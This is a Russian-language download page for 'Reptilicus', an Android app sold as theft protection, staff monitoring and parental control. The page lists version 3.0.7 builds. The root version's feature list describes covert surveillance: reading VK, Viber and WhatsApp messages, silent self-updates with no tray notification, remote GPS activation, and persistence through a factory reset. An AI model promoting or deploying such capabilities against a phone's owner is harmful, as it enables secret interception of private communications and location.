 Скачать
reptilicus.net/zagryzka
IP
Приложения
Данил Стороженко
YouTube
Закладки
REPTILICUS
Главная
О сервисе
Руководство
Оплата
Форум
Поддержка
Логин
Пароль
Вход
Восстановление пароля
Онлайн помощь
Надежная защита от кражи
телефона
Хранение и защита личных
данных
Контроль для повышения
продуктивности персонала
Эффективный поиск пропавшего
телефона
Родительский контроль на
мобильном телефоне
0,99 €
Скачать
Скачать Reptilicus:
версия: 3.0.7 от 04.04.2014
reptilicus.apk
Для телефонов с ROOT доступом:
версия: 3.0.7 от 04.04.2014
Из отличий от основной версии:
- чтение сообщений VK (Вконтакте)
- чтение сообщений Viber
- чтение соощений WhatsApp
- чтение соощений Одноклассники
- обновляется сама без маркета, без уведомлений в трее
- включение GPS удаленно на всех версиях Android
- установка в системную область (при полном сбросе - ПО продолжает работать)
- команда для удаленного перезапуска телефона (Reboot)
- автоматическая перезагрузка для переноса в системную область
- возможность делать снимок с экрана
reptilicus_root.apk
Для телефонов без ROOT доступа, но с разлоченым рекавери:
версия: 3.0.7 от 04.04.2014
- все функции аналогичны "не root" версии
reptilicus_recovery.zip
Клиентская часть под Android.
версия: 1.6.1 от 04.02.2014
reptilicus_client.apk